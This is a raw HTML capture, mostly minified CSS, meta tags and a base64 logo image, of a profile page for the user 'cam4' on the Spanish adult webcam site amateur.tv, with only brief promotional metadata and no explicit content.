rgba(255,204,61,0.12);background-color:#ffcc3d}.jss902,.jss902:focus,.jss902:hover{color:inherit;background:transparent;box-shadow:none}.jss906{text-transform:uppercase}.jss909{font-size:20px}.jss909 svg{margin-right:0px}.jss2929{flex:1;overflow:hidden;white-space:nowrap;margin-right:5px;text-overflow:clip;-webkit-box-flex:1}.jss2930{color:#000;display:block;font-size:11px;font-family:"Roboto","Helvetica Neue","Helvetica","Arial",sans-serif;font-weight:400;line-height:1.5em}.jss2937{width:16px;height:16px;margin-right:3px;vertical-align:bottom}.jss2938{color:#34913F}.jss2817{width:100%;border:0;display:flex;position:relative;min-width:0;word-wrap:break-word;flex-direction:column}.jss2819{z-index:0;overflow:hidden;border-radius:4px;background-color:#F0F0F0}.jss2821{border:1px solid #B5B5B5}.jss2822{background:transparent;box-shadow:none}.jss2836{background-color:#FFF}.MuiTypography-root{margin:0}.MuiTypography-body1{letter-spacing:0.00938em}.MuiTypography-displayBlock{display:block}.jss2968{display:flex;flex-direction:column}.jss2969{margin-bottom:15px}.jss2960{border:1px solid #B5B5B5;height:calc(100% - 430px);padding:10px 18px 5px;overflow:hidden;flex-grow:1;margin-top:15px;font-family:"Roboto","Helvetica Neue","Helvetica","Arial",sans-serif;border-radius:4px;margin-bottom:60px}.jss2961{color:#1C1C1C;display:block;font-size:12px;text-align:center;font-weight:400;line-height:16px;margin-bottom:15px;text-transform:uppercase}.jss2961:hover,.jss2961:focus,.jss2961:visited{color:#000}.jss2961 span,.jss2961 strong{white-space:nowrap}.jss2961 strong{display:block;font-size:15px;font-weight:700;line-height:18px}.jss2761{display:flex;flex-grow:0;max-width:195px;flex-basis:195px;max-height:100%;min-height:100%;flex-shrink:0;flex-direction:column}.jss2762{border:1px solid #B5B5B5;height:430px;border-radius:4px}.jss2762>iframe{height:430px}.MuiListItem-root{width:100%;display:flex;box-sizing:border-box;text-align:left;align-items:center;justify-content:flex-start;text-decoration:none}.MuiListItem-button{transition:background-color 150ms cubic-bezier(0.4,0,0.2,1) 0ms}.MuiListItem-button:hover{text-decoration:none;background-color:rgba(0,0,0,0.04)}@media (hover:none){.MuiListItem-button:hover{background-color:transparent}}.MuiList-root{margin:0;padding:0;position:relative;list-style:none}.MuiDivider-root{border:none;height:1px;margin:0;flex-shrink:0}.MuiDivider-vertical{width:1px}.jss2756{width:13px;height:13px;margin-right:3px}.jss2735{color:#666666;cursor:pointer;display:inline-flex;padding:7px 9px;position:relative;font-size:14px;transition:all 0.2s ease;align-items:center;font-weight:700;line-height:1.375;border-color:#B5B5B5;border-style:solid;border-width:1px 0 1px 1px;justify-content:center;background-color:#FFF}.jss2735:first-child{border-top-left-radius:3px;border-bottom-left-radius:3px}.jss2735:last-child{border-right-width:1px;border-top-right-radius:3px;border-bottom-right-radius:3px}.jss2735:focus{color:#666666}.jss2735:hover{color:#FFF;border-color:#DE001A;background-color:#DE001A}.jss2735:hover+a.jss2735{border-left:1px solid #DE001A}.jss2718{cursor:pointer;display:inline-flex;padding:7px 9px;position:relative;font-size:14px;transition:all 0.2s ease;align-items:center;font-weight:700;line-height:1.375;border-style:solid;border-width:1px 0 1px 1px;justify-content:center}.jss2718 h1{margin:0;font-size:14px;font-weight:700;line-height:1.375}.jss2718:first-child{border-top-left-radius:3px;border-bottom-left-radius:3px}.jss2718:last-child{border-right-width:1px;border-top-right-radius:3px;border-bottom-right-radius:3px}.jss2718:focus{color:#666666}.jss2718:hover{color:#FFF;border-color:#DE001A;background-color:#DE001A}.jss2719{color:#FFF;border-color:#DE001A;background-color:#DE001A}.jss2719:focus-within{color:#FFF}.jss2693{text-align:left}.jss2697{display:inline-flex;font-family:"Roboto","Helvetica Neue","Helvetica","Arial",sans-serif}@media (min-width:840px){.jss2697{display:flex;align-items:center;justify-content:flex-start}}.jss2698{max-width:calc(100% - 245px);flex-basis:calc(100% - 245px)}@media (max-width:1023.95px){.jss2698{width:auto;max-width:100%;flex-basis:auto}}.jss1093{text-align:right}.jss1099{width:auto;max-width:245px;flex-basis:auto}.jss1053{padding:0;margin-top:13px;margin-left:0;margin-right:0;margin-bottom:13px}.jss1053>div{padding:0}.jss675{text-align:center}.jss677{margin-top:24px;margin-bottom:24px;background-color:#4D4D4D}@media (min-width:840px){.jss677{margin-top:18px;margin-bottom:18px}}.jss679{font-size:14px;font-family:"Roboto","Helvetica Neue","Helvetica","Arial",sans-serif;line-height:1.5}.jss679 p{color:#868686;margin:0}.jss684{font-size:14px;font-family:"Roboto","Helvetica Neue","Helvetica","Arial",sans-serif;line-height:1;padding-left:10px;padding-right:10px}.jss685{color:#FFF;font-size:14px;font-family:"Roboto","Helvetica Neue","Helvetica","Arial",sans-serif;font-weight:bold;line-height:1;padding-left:10px;padding-right:10px}.jss685:hover,.jss685:focus{color:#FFF}.jss1571{border-radius:8px;background-color:rgb(43,198,196)}.jss1629{border-radius:8px}.jss1687{border-radius:8px;background-color:rgb(0,172,238)}.jss1745{border-radius:8px;background-color:rgb(255,153,0)}.jss2356{border-radius:8px;background-color:rgb(43,198,196)}.jss2414{border-radius:8px}.jss2472{border-radius:8px;background-color:rgb(0,172,238)}.jss2530{border-radius:8px;background-color:rgb(255,153,0)}.MuiBackdrop-root{left:0;right:0;bottom:0;z-index:-1;position:fixed;align-items:center;justify-content:center;background-color:rgba(0,0,0,0.5);-webkit-tap-highlight-color:transparent}.MuiAppBar-root{z-index:1100;box-sizing:border-box;flex-shrink:0;flex-direction:column}.MuiAppBar-positionAbsolute{top:0;left:auto;right:0}.MuiToolbar-root{position:relative}@media (min-width:600px){.MuiToolbar-gutters{padding-left:24px;padding-right:24px}}@media (min-width:0px) and (orientation:landscape){.MuiToolbar-regular{min-height:48px}}@media (min-width:600px){.MuiToolbar-regular{min-height:64px}}.MuiListItemIcon-root{color:rgba(0,0,0,0.54);display:inline-flex;flex-shrink:0}.MuiListItemText-root{flex:1 1 auto;min-width:0;margin-top:4px;margin-bottom:4px}.MuiAvatar-root{display:flex;overflow:hidden;position:relative;font-size:1.25rem;align-items:center;flex-shrink:0;font-family:"Roboto","Helvetica","Arial",sans-serif;line-height:1;user-select:none;border-radius:50%;justify-content:center}.MuiAvatar-img{color:transparent;width:100%;height:100%;object-fit:cover;text-align:center;text-indent:10000px}.jss819{font-size:12px;line-height:27px;margin-left:6px;padding-top:0;padding-left:10px;padding-right:10px;padding-bottom:0;text-transform:uppercase}@media (min-width:840px){.jss819{font-size:16px;line-height:19px;margin-left:0;padding-top:8px;padding-left:20px;padding-right:20px;padding-bottom:8px}}.jss828{cursor:pointer;display:inline-flex;align-items:center;padding-right:16.8px;flex-direction:column;justify-content:center}@media (min-width:960px){.jss828{padding-right:28px}}.jss829{color:#fff;font-size:16px;line-height:19px}.jss830{color:#fff;font-size:12px;margin-top:1px;font-weight:500;line-height:15px}.jss2632{color:#fff;font-size:15px;font-weight:bold}.jss2632:hover,.jss2632:focus{color:#fff}.jss741{min-height:44px}@media (min-width:840px){.jss741{height:63px}}.jss742{width:100%;border:0;display:flex;flex-flow:row nowrap;box-shadow:none;transition:all 150ms ease 0s;align-items:center;border-radius:1px;justify-content:flex-start;-webkit-box-align:center}.jss744{position:fixed}.jss745{width:100%}.jss746{width:100%;display:flex;flex-wrap:nowrap;max-width:100%!important;min-height:44px;align-items:center;margin-left:auto;margin-right:auto;padding-left:10px;padding-right:10px;justify-content:space-between}@media (min-width:576px){.jss746{max-width:540px}}@media (min-width:768px){.jss746{max-width:720px}}@media (min-width:992px){.jss746{max-width:960px}}@media (min-width:1200px){.jss746{max-width:1140px}}@media (min-width:840px){.jss746{padding-left:30px;padding-right:20px}}.jss749{color:#fff;background-color:#DE001A}.jss762{color:#fff;line-height:1}.jss763{width:155px;margin-left:-1px;vertical-align:-3px}@media (max-width:374.95px){.jss763{width:115px}}@media (min-width:840px){.jss763{width:190px;margin-left:0}}.jss764{color:#fff;display:block;font-size:10px;margin-top:5px;font-family:"Roboto","Helvetica Neue","Helvetica","Arial",sans-serif;font-weight:700;letter-spacing:0.4px!important;text-transform:uppercase;-webkit-font-smoothing:antialiased}.jss773{display:flex;align-items:center;font-family:"Roboto","Helvetica Neue","Helvetica","Arial",sans-serif;justify-content:center}@media (min-width:840px){.jss773{min-height:53px}}.jss783{height:51px;opacity:0.5;margin-left:13px;margin-right:13px}.jss784{background-color:#4D0C17}.jss793{top:44px;display:block}@media (min-width:840px){.jss793{top:63px}}.jss687{min-height:44px}@media (min-width:840px){.jss687{height:63px}}.jss2646{color:#1C1C1C;height:43px;display:flex;align-items:center;padding-left:0;padding-right:16.5px;justify-content:space-between;background-color:#E0E0E0}.jss2647{height:100%;display:flex;align-items:center;align-content:center;justify-content:flex-start}.jss2648{color:#FFF;height:100%;background:#FFF}.jss2649{color:transparent;height:100%;position:relative;padding-top:0;padding-left:14.5px;padding-right:14.5px;padding-bottom:0;background-color:#E0E0E0}.jss2649:hover{background-color:#FFF}.jss2649:hover>span.jss2664{color:#FFF;background-color:#DE001A}.jss2650{padding-left:12px;padding-right:14.5px}.jss2651{background-color:#FFF}.jss2652{padding-left:16px}@media (min-width:1111px){.jss2652{padding-left:30px}}.jss2653{min-width:20px}.jss2654{color:#7A7A7A;width:16px;height:16px;font-size:16px;margin-top:-2px;margin-right:0.45em}.jss2656{color:#DE001A}.jss2657{width:20px;height:20px;font-size:20px;margin-top:-1px;margin-right:0.1em}.jss2658{width:19.25px;height:19.25px;margin-top:-1px;margin-right:0.35em}.jss2659{width:20px;height:20px}.jss2660{width:20px;height:20px;font-size:20px}.jss2661{color:#1C1C1C;font-size:14.5px;font-family:"Roboto","Helvetica Neue","Helvetica","Arial",sans-serif;font-weight:bold;line-height:15px;text-shadow:0 1px 1px #FFF;white-space:nowrap;text-transform:uppercase}.jss2664{top:4px;right:2px;position:absolute;font-size:13px;transition:all 1s,opacity 1.5s}.jss2062{color:#1C1C1C;width:100%;height:100%;max-width:none!important;overflow-y:hidden;margin-left:auto;padding-top:15px;margin-right:auto;padding-left:17px;padding-right:10px;padding-bottom:17px;background-color:#F0F0F0}@media (min-width:576px){.jss2062{max-width:540px}}@media (min-width:768px){.jss2062{max-width:720px}}@media (min-width:992px){.jss2062{max-width:960px}}@media (min-width:1200px){.jss2062{max-width:1140px}}.jss2063{width:100%;height:100%;position:relative;overflow-x:hidden;overflow-y:auto;padding-bottom:40px}.jss2064{display:flex;align-items:center;margin-bottom:8px;justify-content:space-between}.jss2065{top:0;left:0;padding:0 0 35px 0;margin-top:auto;overflow-x:hidden;margin-left:-3px;margin-right:-3px;padding-left:0;padding-right:9.5px}.jss2066{position:absolute}.jss2067{color:#1C1C1C;margin:0;font-size:14px;font-family:"Roboto","Helvetica Neue","Helvetica","Arial",sans-serif;font-weight:bold;line-height:1.5em}.jss979{padding:0 10px}@media (min-width:840px){.jss979{margin:13px 0;padding:0 20px;margin-left:10px}}.jss986{color:#666666;cursor:pointer;height:30px;font-size:14px;font-family:"Roboto","Helvetica Neue","Helvetica","Arial",sans-serif;font-weight:bold;line-height:2.5rem;text-decoration:none}.jss986:hover{border-bottom:0.3px solid #666666}.jss986 svg{width:14px;height:14px;margin-bottom:-2px;text-decoration:underline}.MuiTabs-root{display:flex;-webkit-overflow-scrolling:touch}.MuiTabs-flexContainer{display:flex}.MuiTabs-scroller{flex:1 1 auto;display:inline-block;position:relative;white-space:nowrap}.MuiTabs-fixed{width:100%;overflow-x:hidden}.MuiTab-root{overflow:hidden;box-sizing:border-box;text-align:center;flex-shrink:0;line-height:1.75;white-space:normal;letter-spacing:0.02857em}@media (min-width:600px){.MuiTab-root{min-width:160px}}.MuiTab-textColorInherit.Mui-selected{opacity:1}.MuiTab-wrapper{width:100%;display:inline-flex;align-items:center;flex-direction:column;justify-content:center}.jss2068{position:relative}.jss2071{bottom:-1px}.jss2072{display:flex;flex-wrap:nowrap;align-items:flex-start;justify-content:space-between}.jss2073{overflow:initial;min-width:50%;min-height:unset;padding-left:10px;padding-right:10px}.jss2074{white-space:nowrap}.jss2076{color:#666666;opacity:1;position:relative;font-size:12px;min-width:auto;background:#CCCCCC;min-height:auto;transition:all 0.2s ease-in;font-family:"Roboto","Helvetica Neue","Helvetica","Arial",sans-serif;font-weight:bold;border-radius:4px 4px 0 0;text-transform:uppercase;vertical-align:middle}.jss2076:not(:last-child){margin-right:4px}.jss2077{height:34px;padding:0 12px;border-color:#CCCCCC;border-style:solid;border-width:1px 1px 0 1px}.jss2081{color:#000;opacity:1!important}.jss2082{background:#FFF;border-color:#B5B5B5}.jss2085{border:1px solid #CCCCCC;overflow:hidden;border-bottom-left-radius:10px;border-bottom-right-radius:10px}.jss2089{overflow:visible!important}.jss1478{width:40px;height:40px;display:flex;align-items:center;margin-right:10px;justify-content:center}.jss1479{width:50px;height:50px}.jss1480{color:#FFF}.jss1481{width:30px;height:30px}.jss1445{display:inline-flex}.jss1445>a:last-child div{margin-right:0}.jss1446{background:radial-gradient(circle at 30% 107%,#fdf497 0%,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285AEB 90%)}.jss2271{display:flex;align-items:center;margin-bottom:25px;justify-content:flex-start}.jss2272{width:95px;height:95px;margin-right:18px}@media (max-width:374.95px){.jss2272{width:85px;height:85px}}.jss2273{display:flex;align-items:center;margin-bottom:12px;justify-content:center}.jss2274{color:#DE001A;font-size:17px;font-family:"Roboto","Helvetica Neue","Helvetica","Arial",sans-serif;font-weight:bold;line-height:1.1}@media (max-width:374.95px){.jss2274{font-size:16px}}.jss2547{display:flex;align-items:flex-start;justify-content:flex-start}.jss2547:not(:last-child){margin-bottom:8px}.jss2548{color:#1C1C1C;width:115px;font-size:14px;min-width:115px;font-weight:bold;line-height:1.375}.jss2548 p{margin:0}.jss2549{color:#1C1C1C;font-size:14px;line-height:1.375}.jss2549 p{margin:0}.jss2194{width:100%;height:100%;max-width:none!important;overflow-y:hidden;font-family:"Roboto","Helvetica Neue","Helvetica","Arial",sans-serif;font-weight:400;line-height:1.5em;margin-left:auto;padding-top:41px;margin-right:auto;padding-left:40px;padding-right:40px;padding-bottom:88.5px;background-color:#FFF}@media (min-width:576px){.jss2194{max-width:540px}}@media (min-width:768px){.jss2194{max-width:720px}}@media (min-width:992px){.jss2194{max-width:960px}}@media (min-width:1200px){.jss2194{max-width:1140px}}.jss2113{display:flex;align-self:baseline}.jss2114{color:#1C1C1C;font-size:13px;transition:all 0.3s ease;font-family:"Roboto","Helvetica Neue","Helvetica","Arial",sans-serif}.jss2116{padding-right:7px!important}.jss2116 svg{color:#1C1C1C;width:17px;height:17px;transition:color 0.3s ease}.jss2117{margin-bottom:3px}.jss2117:hover svg{color:#34913F}.jss2119{padding-left:7px!important;margin-bottom:3px}.jss2119:hover svg{color:#DE001A}.jss2096{height:26px;display:flex;flex-wrap:nowrap;align-items:center;justify-content:flex-end}.jss2106{color:#1C1C1C;font-size:12px;font-family:"Roboto","Helvetica Neue","Helvetica","Arial",sans-serif;white-space:nowrap}.jss2107{height:26px;padding:0 12px;font-size:13px;box-shadow:none;transition:all 0.3s ease;margin-left:15px;border-radius:3px}.jss2107 svg:first-child{top:-1px;opacity:0.7;margin-right:5px}.jss2107:hover{filter:none;box-shadow:0 14px 26px -12px rgba(222,0,26,0.14),0 4px 23px 0 rgb(222,0,26,0.2),0 8px 10px -5px rgb(222,0,26,0.12)}.jss2111{height:21px;margin-left:9px;margin-right:11px;margin-bottom:1px;background-color:#DDDDDD}.jss1330{width:110px;height:110px}@media (max-width:374.95px){.jss1330{width:45px;height:45px}}.jss1338{height:24px;font-size:12px;font-weight:400}.jss1338 svg{opacity:5;margin-top:-2px;margin-right:0}.jss1338:hover{color:#fff;background-color:#aa0000}.jss1345{color:#FFF;font-size:16px;font-weight:400;margin-right:10px}.jss1359{color:#FFF;display:flex;padding:16px;align-items:center;flex-direction:column;justify-content:center}.jss1367{font-size:28px;margin-top:24px;font-weight:bold;line-height:1.5;margin-bottom:16px}@media (max-width:374.95px){.jss1367{font-size:17px;margin-bottom:8px}}.jss1368{height:auto;display:flex;overflow:hidden;flex-wrap:wrap;margin-bottom:32px;justify-content:center}.jss1369{display:flex;min-width:130px;justify-content:flex-start}.jss1232{text-align:center}.jss1233{height:100%;display:flex;z-index:2;position:relative;align-items:center;justify-content:center}.jss1283{top:0;left:0;width:100%!important;height:100%!important;opacity:1;z-index:2;position:absolute;background:#000 url(Bang.gif) 0 0 no-repeat;background-size:cover;background-position:center center}.jss1863{color:#FFF;background-color:#34913F}.jss1863 svg{color:#FFF}.jss1863:focus{color:#FFF;background-color:#276B2F}.jss1863:hover{color:#FFF;background-color:#276B2F}.jss1863:focus-within{color:#FFF;background-color:#34913F}.jss1864{color:#FFF;background-color:#276B2F}.jss1864 svg{color:#FFF}.jss1864:focus,.jss1864:hover{color:#FFF;background-color:#008000}.jss1864:focus-within{color:#FFF;background-color:#276B2F}.jss1893{left:-1px;width:13px!important;height:13px!important;transition:all 500ms}.jss1894{position:relative}.jss1747{display:flex;align-items:center;justify-content:space-between}.jss1751{padding:12px 10px 11px}.jss1768{height:32px;padding:0 10px 0 10px;font-weight:normal}.jss1768 svg{margin:0}.jss1770{font-size:13px;line-height:1.5}.jss1770 b{font-size:14px}.jss1774{margin-top:0}.jss1775{color:#34913F;cursor:pointer;font-weight:bold;margin-left:1ch;text-decoration:underline}.jss1778{color:#868686;display:inline-block;margin-left:10px;white-space:nowrap}.jss1778 b{color:#000}.jss1779{line-height:33px}.jss1780{display:flex;align-items:center}.jss1812{bottom:30px;position:relative}.jss1215{transition:width .4s linear;font-family:"Roboto","Helvetica Neue","Helvetica","Arial",sans-serif;background-color:#F0F0F0}.jss1216{overflow:hidden;position:relative}.jss1218{margin-right:3px}.jss1220{left:0;width:100%;bottom:0;z-index:3;position:absolute}.jss1221{top:0;left:0;width:100%;height:100%;position:absolute}.jss2023{flex:1;position:relative;min-width:295px}.jss1136{width:100%;display:flex;box-sizing:border-box;align-items:stretch;margin-right:10px;padding-left:10px}@media (min-width:840px){.jss1136{margin-right:20px;padding-left:30px}}.jss593{background-color:#fff}.jss595{display:flex;flex-wrap:wrap;box-sizing:border-box}.jss632{width:100%;margin:30px 0;padding-left:10px;padding-right:10px}@media (min-width:840px){.jss632{padding-left:30px;padding-right:22px}}.jss633{margin:0;padding:0}.jss634{width:100%}@media (min-width:840px){.jss634{width:calc(100% - 215px)}}.jss635{width:215px;padding-left:20px}.jss635>div{padding-top:0;margin-right:0}@keyframes vjs-spinner-show{to{visibility:visible}}@-webkit-keyframes vjs-spinner-show{to{visibility:visible}}@keyframes vjs-spinner-spin{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@-webkit-keyframes vjs-spinner-spin{to{-webkit-transform:rotate(1turn)}}@keyframes vjs-spinner-fade{0%{border-top-color:#73859f}20%{border-top-color:#73859f}35%{border-top-color:#fff}60%{border-top-color:#73859f}to{border-top-color:#73859f}}@-webkit-keyframes vjs-spinner-fade{0%{border-top-color:#73859f}20%{border-top-color:#73859f}35%{border-top-color:#fff}60%{border-top-color:#73859f}to{border-top-color:#73859f}}@supports (display:grid){.vjs-text-track-settings .vjs-modal-dialog-content{display:grid;grid-template-columns:1fr 1fr;grid-template-rows:1fr;padding:20px 24px 0}.vjs-track-settings-controls .vjs-default-button{margin-bottom:20px}.vjs-text-track-settings .vjs-track-settings-controls{grid-column:1/-1}.vjs-layout-small .vjs-text-track-settings .vjs-modal-dialog-content,.vjs-layout-tiny .vjs-text-track-settings .vjs-modal-dialog-content,.vjs-layout-x-small .vjs-text-track-settings .vjs-modal-dialog-content{grid-template-columns:1fr}}@-webkit-keyframes blinker{50%{opacity:0}}@keyframes blinker{50%{opacity:0}}@-webkit-keyframes ImageItem_fadein__AuOOv{0%{opacity:0}to{opacity:1}}@keyframes ImageItem_fadein__AuOOv{0%{opacity:0}to{opacity:1}}</style><meta name=robots content="noindex, follow" data-react-helmet=true><meta property=twitter:card content=summary data-react-helmet=true><meta property=twitter:site content=@amateur_tv data-react-helmet=true><meta property=twitter:sensitive content=true data-react-helmet=true><meta property=profile:gender content=female data-react-helmet=true><meta property=og:type content=profile data-react-helmet=true><meta property=og:site_name content=amateur.tv data-react-helmet=true><meta property=og:image:width content=247 data-react-helmet=true><meta property=og:image:height content=209 data-react-helmet=true><meta property=twitter:url content=https://www.amateur.tv/cam4 data-react-helmet=true><meta property=profile:username content=cam4 data-react-helmet=true><meta property=og:url content=https://www.amateur.tv/cam4 data-react-helmet=true><meta name=description content="WEBCAM de cam4 ⭐️ Canal de Video Chat de cam4. Descubre su lado más picante en Amateur.tv" data-react-helmet=true><meta name=keywords content="cam4, webcam cam4, chica amateur, mujer amateur, videochat cam4" data-react-helmet=true><meta property=twitter:title content="WEBCAM de cam4 - Chatea con cam4 100% Hot | Amateur.tv" data-react-helmet=true><meta property=twitter:image content=https://www.amateur.tv/communities/shared/img/woman-128.png data-react-helmet=true><meta property=og:title content="WEBCAM de cam4 - Chatea con cam4 100% Hot | Amateur.tv" data-react-helmet=true><meta property=og:description content="WEBCAM de cam4 ⭐️ Canal de Video Chat de cam4. Descubre su lado más picante en Amateur.tv" data-react-helmet=true><meta property=og:image content=https://www.amateur.tv/communities/shared/img/woman-128.png data-react-helmet=true><link type=image/x-icon rel="shortcut icon" sizes="16x16 32x32 36x36 48x48 64x64 72x72" href="[data-uri]" data-react-helmet=true><style>.sf-hidden{display:none!important}</style><link rel=canonical href="https://www.amateur.tv/cam4?activePane=.atv_specific_tab_profile"><meta http-equiv=content-security-policy content="default-src 'none'; font-src 'self' data:; img-src 'self' data:; style-src 'unsafe-inline'; media-src 'self' data:; script-src 'unsafe-inline' data:;"><body data-cf-browser-state=modern data-cf-browser-version=91 data-cf-browser-name=chrome><noscript>
         <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TSDXK36&gtm_auth=&gtm_preview=&gtm_cookies_win=x"
           height="0" width="0" style="display:none;visibility:hidden" id="tag-manager"></iframe></noscript><noscript>You need to enable JavaScript to run this app.</noscript><div id=root><div></div><div></div><div class=jss593><header class="MuiPaper-root MuiAppBar-root MuiAppBar-positionAbsolute MuiAppBar-colorPrimary jss742 jss749 jss744 jss741 MuiPaper-elevation4"><div class=jss745><div class="MuiToolbar-root MuiToolbar-regular jss746 MuiToolbar-gutters"><a class=jss762 href=https://www.amateur.tv/><img src="data: image/png;base64,iVBORw0KGgoAAAANSUhEUgAAAXQAAAA1CAYAAABREBAuAAAAAXNSR0IArs4c6QAAHQdJREFUeAHtnQeYFEXax2cASWLAgAkVRU8xB4ICYvwwcMYz59PPnE49c0TuUzGcfqJnBjFH9MzhhFMwEAwYzgAiYAAERUEBJcz9/svM0tvTXVXd0zM7u/b7PP/t7npjvV1dXVXd25PNpJRmwCEDuVxuE8S2B23Bu+DFbDa7iG1KaQbqLQO0S7XJ/cG64BMwkHb5H7YppRlIMxCUAS6ai8AC4KVhHKwcJJ+WpRmoRAZof+eBhcBLczk4sBL+Ux9pBhpcBrg4/uS9Wnz7QxpchdKAG0UGaIfbgEW+9lg4/Imd9o2iomkl0gwkmQEujI8KV0nIdtMk/aW20gy4ZIC2eH9IeywUn+9ip7HJNGlsFUrrk1wGuDJaY62TxaLWMFNKM1DpDGxmcdjDwm+U7LRDb5SnNbFKLYslWxtJ19ETS3dqKEIGWllk21j4jZJtu1gbZaXTSqUZSDOQZqAxZiDt0BvjWU3rlGYgzcDvMgNph/67PO1ppdMMpBlojBlIO/TGeFbTOqUZSDPwu8xA2qH/Lk97Wuk0A2kGGmMGmjXGSqV1SjOQZuB3n4GleO12pYSysJDPCcxMyFZZzWTLaj013qAzwAWxKhWYYqnET/CTauzzsPUBuIEL6G2L30TY1LE5hhak36VJJJ0VM8J5G4ez9SrmMJOZjq+HwHm0FbVTIxGf/odD/[base64]/qWQCIu5eB2sAvIAp3nB8FZ6KlPLJnwcTxGLger5Y1NYHsS9l/OH7tvMNYLDAI/[base64]/pdz9MxwIbwVeDzEWtfhdFHqWVLO8MnaWBncC/1fXKHIidey1iWBfa29K2i8gDn2AkmYsJRN2OgF1KknQJxjZLUpQyNdnh6467xUlXq8sui2AvsanDzWVSqMwELm9ovOSwfGN3niT3sfveiDs41UKa++oPtHpAaL0AfKvkWrihN367NBvCaoQMZ0GTHRCkJ5rGYZXAvMNDp6w2kK5JbgVmBqHwUcoS/b+AfTv5bEI3Q5Ao51SaS4GTgSbA3XwpdI8DMQ+eeg2A/2B6eTBjkWaJTk9LEKuvjv0Y+M0DOLuDSaApOlRDDrNGpBrDjRqCiNNk8tGOD0pzHG+/C5X58h3BM9a7IWxn3P1E0UOZ/XZoWtJpYiI6aGwJOTLtRQam7BxisW+lgvDCeV1gUbT5aRJGLd9AKooSHTUmU9LOLCkb1oXFQVuKaA+q4Eoo6A4KVDetAZvJGTqu0PXWnckIuazQdzZGqpWGo/ERragkGlvs2SzUQof3xdZ/Dt1tNjoA2ZabJnYH5ZSjzBdHNZnh35EUFzEpIGvjfQcJxZh+D2L8feahFlGUV8zGwUiX1RhNkPK16JcHdjWIfyiYmSXofAZ0K6IWVpBrLVSg8u/EetRBn4dFrLrUqCcb1eHkfyB8vYq/nZI3nRiFofwkOc9V2vURUssg5G/DoS2a1d7BrmO8N7Clx6SN1qiflnQlwrqOtND97j0z7iKVar3JnE9EBLbiJByb3HcWaeWcbfwGgrYHx7Y8DmRGoH8C6wYoFSOIi0BDMXvNo7Gb0JuE0fZ+ha7nXqpEzASMno7YChobxRMjqmb4gv43TU5k4lZegFL/+tqjTroRqw3CY501SlRTsuET+E39G2HEu1Xg3p/grgUlDLI+QT9K6uhMgnFoDeU/shAY1GIvScpt73JchjtpkWIvqn4OBMzzxvczC+EM60RvghW9vPKfKyL5HH8b0HCZoT5gq8ZQ6Uu3LAwopTr5N0A9gpTok6t4akTU6deSdJrkFr3U84nx3Q8DD3d/JMgveL1DhhOPLkIBtVp7BdBPglRXTuPkbttiVUdV6Mh6nQKlTmnhAr9gq46t9PJzZwS7JSi+gHKpdTB63shBx9Tl6neQv++6kruNHo/yc/zHKt/3Rc87Ckz7mJTb0QdYhTKZMbi/52iDh2lgWBNi7KXPZaDIeA18C34AehmIBu7gP2BlhJcSO8GD6YCuguGXdC6eANnFj4Husj04EcnVjeITYFGo4eCOKOO0ejdAz4CPwPNEHoATaGaAhPtSZ104b8VInQT5VGeI3yK/BNgKPgGqH6aTWl0vwM4AGwIXKgtQg8TXy/[base64]/ieSD6qXvwy5XYHejXelywJsuDwU7evXq9QxFVsduP4/hB4o7ewSG3JtwIVgNnChwX67KDW4h6LE3Bp85VJhZH4A54JW/rpX4hi/toeimjnWCxGb7UUSPbRf2zU4ZN8GJlIftUIdexTo9cSvTVoe3hXsu4ySa30gr9e4bvbYMO1OgVnUUCg7waSU5/1/rdOQHeT0eqJeVXSh40PM1BZjRK912TqWb5Gpc1PguCn4GLjQAISCZlS1cfh3kJf9fsDl7Z1ZyNV5ZsJxtXfoA4nRha5EKFJ7VS7RWRu4vBar/Oq/JWuJ44bYoeshvgsNRWil2srWww7+q7lDt70yqhxf7pI25DaVsIUeKrKFQth/lXlt6c6iJYvYhL46ZZcO5iy/E/QGARN9DrOFXy/oGDmX+r4apBtUhr2/mALL87SkVEuUuc6ITqtVirGDnwPA/HwMpk2dpRMEq7ZDJzbdlNUeTfQbzGNipKxWBX2N1rWsYqM3Eai9YbPfoDp04l0HaKRno3sQiDSwqE1mgjvEUM0d+nLEp/V0E02CaR1kIKOBnI20tF2X0PjCpgX/7Lpa8Y6wc7GDr6nI1Fk24fhli94A14iw08liS+wrItjTBWGjLl57CI+0KcC/2qsTdx87Jzr40hJD7Stq7Fdzhz7EUh/dwHrHzZdXDztNgMtsoHY5DPmG1qH3J2YbvYpAvXfmOjfEUbUdej6+wbZkwje2T/[base64]/VKuVFdorx4UUe/gRzo4aiN9HDURHo4XzvAChEcxDnJFXg1HToHeivCRL/B/KtJIAZPo31b4/D/84beRjCRnrA7UT4J0y3CemMnCtnkvTMOW851ks70nqwogYTIXkj5LyG8QrE/54XyatoqxpaGgPT2zzUGfmQW50HXgM6ZOrYw0ttMrcOY1VpOzNsSm+0hXT9ykNCbPK3PyjRpeWm15iOJuMjVcOzojSoT7U3uVzQI2Dp8DTQGefUL06f9vIUB+/cR4ISA8thF2PuMyujVncMNRnThnmngN2SWLef6JO+7SVYQe3owe4clp7sh0wRZNZZqJY1cTPQ0zH2ph0kmLu8ZFI8MUV6aci27PBrCr9bivSyBaeZ5i0XGiZ17c9sVmJ6eypvDrdjvn+3+1ngnxYYppFH6tYbQ9bxP/V/Rixy03fUo396gK5Y+5TvZK6OPQGnUK2UTPWZilsBTwzd16OsT3/IEbVvKKCGEelPtZPFcrk5Bdk03SY0YOgK9o12tZFuqurEeA9dot1znrlzV0vk20bNcg5qhlE5LNT0rk80ufqe6ebPLMWi6/kv3V78W7sX9lcC0snAM/KIOnTLb6ByRTNG751py0ZsXtYvqkvLRPI6H+sqSOnwZQ/Mtxla18Bscm5uU1oBta2PPl6lies4ww2Jbzy+qksid2upqVRnc4qDaV3FsYaHZllteDFOMUp4b3rMt8p43tnKH5Eb12DiKjYYky03wO+L9pyXmzWjTnb0yHGvl5ChvWcC+lr+e8perQ7c9nPiWwGydrt+u0zF2f0XwW4two+vQqa/top9FbkxrtZaUhbOxq3WIieESNZxqzvnKRGga8ViqVna27dyWPYAYDmwd+lcxbBartMqeyeh82SWMbBOOr1hy3Cj37nKolX80vgc6tkHL/VzLRbMmdeirWxw6P2i02Alj2+xX7WgxrEIO5bacT3WwUYqIa86LGkyAU++D3gB24kW23CXuMKJBzXgbAunGXqB2hZ2Qra29hKgtKc4N20Iz0tOXlOT3stn9cm/33Lqo3F5ge7jf2m6iIhKv4GWyxdMhjMpbeWS